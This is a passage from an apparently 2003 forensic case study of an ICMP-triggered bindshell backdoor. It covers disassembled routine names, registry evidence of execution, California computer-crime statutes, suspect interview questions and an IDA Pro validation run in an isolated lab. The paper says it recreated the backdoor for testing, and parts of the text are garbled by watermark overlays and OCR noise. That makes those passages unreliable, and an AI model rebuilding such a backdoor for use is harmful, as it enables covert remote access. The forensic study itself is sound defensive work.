

*Listing 22 – Sample Assembly Flowchart Listing*

The binary can be reconstructed from the most probable source code by changing the old assembly label *0040A0* to that of *void\_ICMP\_init* and repeating the process for each subroutine, loop, and IF statement.

| .text:00401060 void bzero    |                                           |           | proc near |  | ; CODE XREF: int ICMP Send+23 p    |
|------------------------------|-------------------------------------------|-----------|-----------|--|------------------------------------|
| .text:00401080 void bcopy    |                                           |           | proc near |  | ; CODE XREF: int ICMP Send+E6 p    |
|                              | .text:004010A0 void ICMP init             |           | proc near |  | ; CODE XREF: int ICMP Send+13 p    |
| .text:004010F0 int ICMP Send |                                           |           | proc near |  | ; CODE XREF: DWORD bindshell+CD p  |
|                              | .text:00401460 int ICMP send2             |           | proc near |  | ; CODE XREF: sub 401EE0+D4 p       |
|                              | .text:00401720 int ICMP send3             |           | proc near |  | ; CODE XREF: sub 401EE0+1F2 p      |
| .text:00401880 int mainBack  |                                           |           | proc near |  | ; CODE XREF: . text: 0040229E p    |
| text:004018C0 int sniffer.   |                                           |           | proc near |  | ; CODE XREF: int mainBack+22 p     |
|                              | .text:00401A00 DWORD bindshell proc near  |           |           |  | ; CODE XREF: int sniffer+113 p     |
|                              | .text:00401CD0 BindShell Next             | proc near |           |  | ; CODE XREF: DWORD bindshell+242 p |
| .text:00401EE0 sub 401EE0    |                                           | proc near |           |  | ; CODE XREF: DWORD bindshell+118 p |
| .text:004020F0 main          |                                           | proc near |           |  | ; CODE XREF: start+DE p            |
|                              | .text:00402220 WINAPI ServiceMain:        |           |           |  | DATA XREF: main+112 o              |
|                              | .text:004022B0 WINAPI ServiceCtrlHandler: |           |           |  | DATA XREF: .text:00402223 o        |
|                              | .text:00402320 void CreateSrv proc near   |           |           |  | ; CODE XREF: main+84 p             |
|                              | .text:004024D0 void DeleteSrv proc near   |           |           |  | ; CODE XREF: main+D8 p             |
| text:00402580 void StartSrv. |                                           | proc near |           |  | CODE XREF: void CreateSrv+145 p    |

*Figure 25 – Decoded Binary and the Suspected Routines*

Based on the technique above, the entire assembly code was interpreted and matched to the suspected code. This information will be used to attempt to recreate the binary. In order to make the analysis less ambiguous, only the backdoor will be recreated; the service creation will not be duplicated, since it may obfuscate the analysis. The new code will be used in Part 2 to validate the technique used in Part 1 of this paper.

# **Legal Implications**

Since any reference to the binary was not found on any searches of the Internet and since it is a compilation of work from several other authors, it is not very likely that this binary was installed by accident. Based on the binary itself, it must be installed manually. It is not part of any known virus or worm, nor could its true function have been confused with any legitimate program performing similar tasks.

The minimal control is the severe in the bask in the state of the state of  $\frac{20}{20}$  void CreateSty proce near<br> **Example 1903, Author Processon and the Suspected Routines**<br> **Example 25 – Decoded Binary and the Suspected** It is important to have as much substance on the side of the law as possible prior to confronting the attacker. Having a stiffer sentence to start, means we have negotiation strength. Finding the binary on the compromised system will qualify only for "Access", but not for "Injury" or "Computer Contaminant". Proving the binary was executed will escalate the severity of the incident and consequently it will escalate the severity of the law and its punishment.

### **Proof of Execution**

When the binary installs it adds the key [HKEY\_LOCAL\_MACHINE\SYSTEM \ControlSet001\Enum\Root\LEGACY\_LOCAL\_PARTNERS\_ACCESS]. This key is not removed when the binary is uninstalled. Attempting to delete them will return an error: This binary's traces are very difficult to hide by the unskilled hacker. Additionally, the registry entries cannot be confused with any other legitimate product.

### **Laws That Were Violated**

Knowing what laws that could have been violated, will help focus the investigations to support that law. Knowing the *letter* of the law will empower our forensic analysis. Although the binary did not function, the attacker still had "access"; and since the registry cannot be cleaned, there is

"injury". Additionally, it is clear that the intent of the code was to allow the attacker to create injury, the theft of services, and the theft of intellectual property. The California Cyber-Crime Laws<sup>[CApenal]</sup> "penal code 502(c)"protects against injury and theft of services, and "499c(b)" protects against theft of intellectual property.

#### **Summary of the Laws**

The following is an excerpt of the California laws pertaining to the incident in question:

#### *499c – Theft of Trade Secrets*

- *(b) Every person is guilty of theft who, with intent to deprive or withhold the control of a trade secret from its owner, or with an intent to appropriate a trade secret to his or her own use or to the use of another, does any of the following:*
	- *(1) Steals, takes, carries away, or uses without authorization, a trade secret.*
	- *(2) Fraudulently appropriates any article representing a trade secret entrusted to him or her.*
	- *(3) Having unlawfully obtained access to the article, without authority makes or causes to be made a copy of any article representing a trade secret.*
	- *(4) Having obtained access to the article through a relationship of trust and confidence, without authority and in breach of the obligations created by that relationship, makes or causes to be made, directly from and in the presence of the article, a copy of any article representing a trade secret.*

#### *502.*

or is guilty of theft who, with intent to deprive or withhold the comparison is owner, or with an intent to appropriate a trade secret to his of another, does any of the following:<br> *Colscosing that intent to appropriate a (a) It is the intent of the Legislature in enacting this section to expand the degree of protection afforded to individuals, businesses, and governmental agencies from tampering, interference, damage, and unauthorized access to lawfully created computer data and computer systems. The Legislature finds and declares that the proliferation of computer technology has resulted in a concomitant proliferation of computer crime and other forms of unauthorized access to computers, computer systems, and computer data.*

*The Legislature further finds and declares that protection of the integrity of all types and forms of lawfully created computers, computer systems, and computer data is vital to the protection of the privacy of individuals as well as to the well-being of financial institutions, business concerns, governmental agencies, and others within this state that lawfully utilize those computers, computer systems, and data.*

*…*

- *(c) Except as provided in subdivision (h), any person who commits any of the following acts is guilty of a public offense:*
	- *(1) Knowingly accesses and without permission alters, damages, deletes, destroys, or otherwise uses any data, computer, computer system, or computer network in order to either (A) devise or execute any scheme or artifice to defraud, deceive, or extort, or (B) wrongfully control or obtain money, property, or data.*
	- *(2) Knowingly accesses and without permission takes, copies, or makes use of any data from a computer, computer system, or computer network, or takes or copies any supporting documentation, whether existing or residing internal or external to a computer, computer system, or computer network.*
	- *(3) Knowingly and without permission uses or causes to be used computer services.*
- (4) *Knowingly accesses and without permission adds, alters, damages, deletes, or destroys any data, computer software, or computer programs which reside or exist internal or external to a computer, computer system, or computer network.*
- *(5) Knowingly and without permission disrupts or causes the disruption of computer services or denies or causes the denial of computer services to an authorized user of a computer, computer system, or computer network.*
- *(6) Knowingly and without permission provides or assists in providing a means of accessing a computer, computer system, or computer network in violation of this section.*
- *(7) Knowingly and without permission accesses or causes to be accessed any computer, computer system, or computer network.*
- *(8) Knowingly introduces any computer contaminant into any computer, computer system, or computer network.*
- *(9) Knowingly and without permission uses the Internet domain name of another individual, corporation, or entity in connection with the sending of one or more electronic mail messages, and thereby damages or causes damage to a computer, computer system, or computer network.*

*…*

- *(h) (1) Subdivision (c) does not apply to punish any acts which are committed by a person within the scope of his or her lawful employment. For purposes of this section, a person acts within the scope of his or her employment when he or she performs acts which are reasonably necessary to the performance of his or her work assignment.*
- may and winnout permission accesses or causes to be accessed at may along and winnout permission accesses or causes to be accessed at the network.<br>
Her system, or computer network.<br>
Her system, or computer contaminant into *(2) Paragraph (3) of subdivision (c) does not apply to penalize any acts committed by a person acting outside of his or her lawful employment, provided that the employee's activities do not cause an injury, as defined in paragraph (8) of subdivision (b), to the employer or another, or provided that the value of supplies or computer services, as defined in paragraph (4) of subdivision (b), which are used does not exceed an accumulated total of one hundred dollars (\$100).*
- *(i) No activity exempted from prosecution under paragraph (2) of subdivision (h) which incidentally violates paragraph (2), (4), or (7) of subdivision (c) shall be prosecuted under those paragraphs.*

#### …

# **Interview Questions**

We are interviewing a subject and need to acquire sufficient information to determine of they are a duped victim or a suspect. There are a number of crucial issues to consider in dealing with anyone suspected of a cyber-crime. On one hand, the investigator wants to know the truth

August 2003 Page 38

regarding possible guilt of a suspect even though the suspect is reluctant to cooperate. On the other hand, there are serious legal and employee relation problems that can arise from not handling the situation properly. You have to remember not to cross the line from *interview* into that of the *interrogation* [KLET] control.

*Stansbury v. California, 114 S. Ct. 1526 (1994): The objective circumstances of an interrogation control the "custody" question. Generally, an officer's subjective beliefs about the nature of an interrogation have no bearing on the determination of whether a suspect is in custody for Miranda purposes. But those beliefs become a factor, not in itself determinative to the custody question, if communicated to the suspect. The fact that an investigation has focused on the interviewee does not mean that Miranda warnings are required; but if an officer communicates that fact to the interviewee, it may become a factor in the custody element of the Miranda equation.*

## *Figure 26 – Custody Question*

*minative to the custody question, if communicated to the suspect.*<br> *Constrigation has focused on the interviewe does not mean that Miniters<br>
<i>are required; but if an officer communicates that fact to the inter-<br>
<i>me a fa* Basically, Miranda warnings are not required simply because a cyber-crime investigation has focused on the subject being *interviewed* as long as the questioning conduct will not likely lead to an incriminating response which then constitutes an *interrogation*. For the questioning to be an interview, the interviewee must **not** be deprived of their freedom of action in any significant way, and you cannot include questions that are directly incriminating.

The purpose of conducting any type of interview is to elicit information. Sometimes we are unaware if we are interviewing a suspect, co-offender, or an innocent oblivious victim. Occasionally the victim may become the suspect. By asking the right questions we are enhancing our investigation.

The following is a small list of basic question that should not violate the interviewee's Miranda rights. If any significant findings are discovered from this interview, it should be followed by a proper legal interrogation.

- *1.* During this investigation, we will be interviewing a number of people. Is there any reason you can think of that someone would name you as a suspect? *If the subject feels they were exposed, they may try to divert suspicion by treating the accusations as rumors.*
- *2.* What do you think should happen to the person who installed this binary? *The subject may try to recommend lesser punishments, may try to account for the installation as a mistake.*
- *3.* Do you have System level application installation Rights to this system? *A test for truthfulness, a test for knowledgeable subject matter, pride may make the subject open up to questions.*
- *4.* Do you know if there are any other users with sufficient rights to install system programs? *If their administrator rights are unapproved, they may refrain from answering this question since it may alert the real administrators of their access rights.*
- *5.* Do you have physical access to this system? *If they have prior knowledge of how the binary needs to be installed, they may answer "no" or "I don't know I never really tried".*
- *6.* Does anyone else have physical access to this system? *May direct suspicion to others they know should not have access.*

- 7. Do you or do you know anyone who speaks and/or reads Chinese? *The help file for the original code was written by coders in Peoples Republic of China (RPC); therefore, the help is in Chinese.*
- *8.* Have you written any applications using Microsoft Visual C++ 6.0? *Bragging about programs created my reveal the necessary network knowledge to create this binary.*
- *9.* Do you have a personal system at home? If not, do you know anyone who owns a system? *There may be no trace of the development of the binary on their work system. A location for the creation of the code is a must. Denying knowing where a non-corporate system could be located is a suspicious sign.*
- *10.* Do you know or have you ever heard of a person known as "Lion"? *Copied by script kiddies, Lion has produced works and associated help files all in Chinese. This name might only produce guilty facial expressions with verbal denies.*

### **Avoid Questions**

*m* of *ne coae is a must.* Denying knowing where a non-corporation of the coae is a must. Denying knowing where a non-corporation is a respectively. Seript kiddies, Lion has produced works and associated help file. might Typically, the employee does not have the right to refuse to participate in the interview because they think someone *may* ask incriminating questions. If the employee exercises their Fifth Amendment right, the employer may get an adverse opinion from that refusal. The employee does not always know if the investigator is acting under the color of the law. If the investigator is not acting under the color of the law, the subject cannot be detained and the subject is free to leave. If the investigator is acting under the color of the law, the subject can be detained and the interview becomes an interrogation. Asking the wrong questions can turn an interview into a interrogation; such as, social engineering incriminating answers or directly asking incriminating questions during an interview. This could be a rights violation and make all answers including those obtained during an interview as invalid.

- *1.* What were you doing on at 12:45am on February 20<sup>th</sup> 2003? *If the attack came form the inside, any building access records will show that the subject was in the building at that time. Most likely, the records are what lead the investigators to the subject in the first place. As such, the question is obviously meant to self-incriminate.*
- *2.* How would you explain the abnormal network traffic reported to have occurred between this server and your system?

*If the subject made the binary pretend to be ICMP traffic, the subject will try to explain away the traffic as management traffic or the common "I was just testing the network".*

- *3.* Dou you have any personal software on your system? *Even if the subject is not the culprit, this action could still be a cause for termination.*
- *4.* Did you place that malware on this system? *Okay, this is obviously an incriminating question.*

# **Additional Information**

An In-Depth Look into the Win32 Portable Executable File Format, Inside Windows, <http://msdn.microsoft.com/msdnmag/issues/02/02/PE/print.asp>

August 2003 Page 40

# **Part 2 - Forensic Tool Validation**

This section attempts to validate the results established by the work done in the previous section and that the computer forensics investigation produced reasonably accurate results that can be held up in a court of law. Although the complete source code could not be found, at least a significant portion of the source was located at several different sites. The results provided the essentials necessary for the security professional to make an informed judgment and for the legal and information technology community to understand the tools capabilities.

# **Scope**

sassembling a binary is an important step in discerning what a biffer of the rest of the analyzed. In the previous section, an *unknown* binary was o *probable* source code. In this section, the same tasks will be retain a The task of disassembling a binary is an important step in discerning what a binary can do to your system. For this reason, a commercial dissembler tool known as IDA Pro will be validated and its output will be analyzed. In the previous section, an *unknown* binary was disassembled and matched to *probable* source code. In this section, the same tasks will be repeated on a *known* binary and matched to *known* source code. If the results are verifiable, then we have validated the tools output and the analytical methodology. This methodology does require a lot of mind numbing tracing of code.

# **Tool Description**

- **Name:** IDA Pro
- **Version:** 4.5 Demo
- **Vendor:** DataRescue <http://www.datarescue.com/idabase/index.htm>
- **Author:** Ilfak Guilfanov
- **Purpose:** The tools is multi-operating system, multi-processor, interactive disassembler.
- **Benefit:** It gives the forensic investigator the ability to step through the code to determine any covert behavior. To located and establish the binary's relationship to any suspected source code.
- **Execution:** The tool can be executed from a CD-ROM. It does not need to be installed on the system under investigation.

The IDA Pro tool is an interactive disassembler, which means the analyst is actively involved in the participation of the disassembly process. IDA Pro is not an automatic analyzer of the binary programs; it will perform some significant disassembly of instructions. However, it is the job of the analyst to inform IDA Pro how to proceed and complete the process.

# **Test Apparatus**

To enable a comprehensive analysis, an experimental network lab was constructed in an isolated controlled environment. To guarantee that the development environment does not influence the experimental environment, the code was developed on a system separate to the examination system and transferred via a floppy. The Microsoft's Windows 2000 Server Operating Systems of the development and the examination systems was installed with out-of-the-box defaults

chosen. Additionally, the Microsoft's Visual Studio was installed with defaults. The WildPackets' Packet Analyzer was used to validate the flow of traffic.

### **List of components**

- **1. System Development**
	- **Make / Model:** Intel / S23
	- **Memory:** 130,612 KBytes
	- **Processor Type / Speed:** Intel Pentium III / 233 MHz
	- **Hard Disk Capacity:** 1.97 GBytes
	- **Operating System:** Windows 2000 Professional with Service Pack 3
	- **Network Interface Controller (Model / Speed):** Intel Pro/100 S Desktop / 100half
	- **IP Address:** 192.168.1.21
- **2. System Examination**
	- **Make / Model:** Intel / S23
	- **Memory:** 130,612 KBytes
	- **Processor Type / Speed:** Intel Pentium III @ 233 MHz
	- **Hard Disk Capacity:** 1.97 GBytes
	- **Operating System**: Windows 2000 Server with NO Service Packs
	- **Network Interface Controller (Model / Speed):** Intel Pro/100 + Server / 100half
	- **IP Address:** 192.168.1.210
- **3. System WildPackets Ethernet packet analyzer**
	- **Make / Model:** Fijitsu, LifeBook P Series / P2110
	- **Memory:** 256,000 KBytes
	- **Processor Type / Speed:** Crusoe / 833 MHz
	- **Hard Disk Capacity:** 19 GBytes
	- **Operating System:** Windows XP Professional with Service Pack 1
	- **Network Interface Controller (Model / Speed):** Xircom CardBus Ethernet II / 100half
	- **IP Address:** none
- **4. Hub Core**
	- **Make / Model:** NetGear Dual Speed Hub / DS108

## **Network Diagram**

**Disk Capacity:** 1.97 GBytes<br> **oring System:** Windows 2000 Professional with Service Pack 3<br> **ork Interface Controller (Model / Speed):** Intel Pro/100 S Deskt<br> **dress:** 192.168.1.21<br> **Examination**<br> **C** Model: Intel / S23<br> The validation network environment is isolated from the Internet and the corporate network. The systems were interconnecting into a single collision domain with a hub. The console VC++ program was developed using Microsoft's Visual Studio 6.0 Professional Edition.



*Figure 27 – Experimental Lab*

# **Environmental Conditions**

To assure no outside influences can affect the examination system, certification was performed on the experimental program to be disassembled. The program needed to be documented that it actually works.

Performing the certification tasks involves several tasks:

- Starting the packet analyzer
- Then starting the test program
- While the program is running, test the NIC for promiscuous mode
- Ping the program with its trigger.

The console and the packet trace will certify the functionality of the program. Once the environmental conditions have been met, the program can be disassembled and the validation process can begin.

# **Description of the Procedures**

- 1. **System Preparation:** Identify the compromised system and the malware. Make a forensic copy of the malware on a diskette to sneaker net to the forensic system.
- 2. **Checks Before Testing Begins:** Verify that the forensic system in not on the corporate network or has access to the Internet. Copy the malware from the diskette to an work area on the forensic system.
- ing the test program<br>program is running, test the NIC for promiscuous mode<br>rogram with its trigger.<br>And the packet trace will certify the functionality of the program.<br>I conditions have been met, the program can be disasse 3. **How the Documentation Will Be Kept:** The filename format for the malware will typically be *somename.EXE* or *somename.COM*. The extension for the disassembled binary will be "ASM", the text file dumps "TXT", and the names "NAM"; these extension will be tacked on the "*somename*" file name to create a full file name. These files will be stored in the same work area as the malware binary.
- 4. **Protect the Integrity of the Results:** Save and save often will allow for the forensic analyst to back-out of changes. Additionally, the forensic system is in a double-badged locked room running on a system with a 16-character password. Access to the test results are limited to only two people; both people are forensic analyst working for this agency.
- 5. **Repeatable and Reproducible:** The tool was executed on the same systems several times, and on similar systems and dissimilar systems; in each case, the results were the same.

# **Criteria for Approval**

The output of the disassembler will be a full set of assembly instructions that can be complied back into the binary. Additionally, the routines in the imported libraries will be referenced by its library name throughout the disassembled code automatically making the reverse engineering process during the analysis much easier. The dissembler's default output is *repeatable and reproducible*.

The tool is not required to run on the compromised system and it does not alter the original binary. Although it can be executed from a CDROM, it does need access to disk storage to save the analysis work, which can be saved on a floppy.

The tool does not need to be executed on a system configured with the same OS and patch level as the compromised system. During the disassembly process, the tool uses its own data files to simulate the disassembled library calls.

# **Data and Results**

The following listing was created by IDA Pro with default settings.

```
00) ; This fille is querated by The Interactive Disassembler<br>
00); | Copyright (c) 2003 by DataRescue sa/nv, <ida@datarescue<br>
00);<br>
2007;<br>
2007;<br>
2007;<br>
2007;<br>
2007;<br>
2018;<br>
2019;<br>
2019;<br>
2019;<br>
2019;<br>
2019;<br>
2019;<br>
2019;<br>
.text:00401000 ;
.text:00401000 ; +-------------------------------------------------------------------------+
.text:00401000 ; ¦ This file is generated by The Interactive Disassembler (IDA) ¦
.text:00401000 ; | Copyright (c) 2003 by DataRescue sa/nv, <ida@datarescue.com> |
.text:00401000 ; | Evaluation version
.text:00401000 ; +-------------------------------------------------------------------------+
.text:00401000 ;
.text:00401000 ; File Name : C:\sniffer.exe
.text:00401000 ; Format : Portable executable for IBM PC (PE)
.text:00401000 ; Section 1. (virtual address 00001000)
.text:00401000 ; Virtual size : 0000051C ( 1308.)
.text:00401000 ; Section size in file : 00001000 ( 4096.)
.text:00401000 ; Offset to raw data for section: 00001000
.text:00401000 ; Flags 60000020: Text Executable Readable
.text:00401000 ; Alignment : 16 bytes ?
.text:00401000 ; OS type : MS Windows
.text:00401000 ; Application type: Executable 32bit
.text:00401000 ;
.text:00401000
.text:00401000
.text:00401000 unicode macro page,string,zero<br>text:00401000 irpc c, <string>
.text:00401000<br>.text:00401000
                              db '&c', page<br>endm<br>ifnb <zero>
.text:00401000
.text:00401000
.text:00401000<br>.text:00401000 dw zero<br>.text:00401000 endif
.text:00401000
.text:00401000 endm
.text:00401000
.text:00401000 model flat
.text:00401000
.text:00401000 ; ---------------------------------------------------------------------------
.text:00401000
.text:00401000 ; Segment type: Pure code
.text:00401000 ; Segment permissions: Read/Execute
.text:00401000 text segment para public 'CODE' use32
.text:00401000 assume cs: text
.text:00401000 assume cs: to<br>text:00401000 ;org 401000h<br>text:00401000 assume es:no
                               assume es:nothing, ss:nothing, ds: data, fs:nothing,
gs:nothing
.text:00401000
.text:00401000 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:00401000
.text:00401000
.text:00401000 sub_401000 proc near ; CODE XREF: sub_401210+3E p
.text:00401000
.text:00401000 var 128 = dword ptr -128h
.text:00401000 var 124 = dword ptr -124h
.text:00401000 var 120 = dword ptr -120h
.text:00401000 var 11C = dword ptr -11Ch
.text:00401000 fromlen = dword ptr -118h
.text:00401000 buf = dword ptr -114h
.text:00401000 but = dwarf:00401000 from = sockaddr pt -110h.text:00401000 name = byte pt -100h.text:00401000
.text:00401000 sub esp, 128h
.text:00401006   push ebx
.text:00401007 push esi
.text:00401008 push edi
.text:00401009   push 1   i dwFlags
```


 $t$ .text

.text:<br>text:

.text

.text: .text:

.text: .text: .text:00401105 pop esi

.text:

.text:

.text

.text: .text

.text:

.text:<br>text:

.text .text:

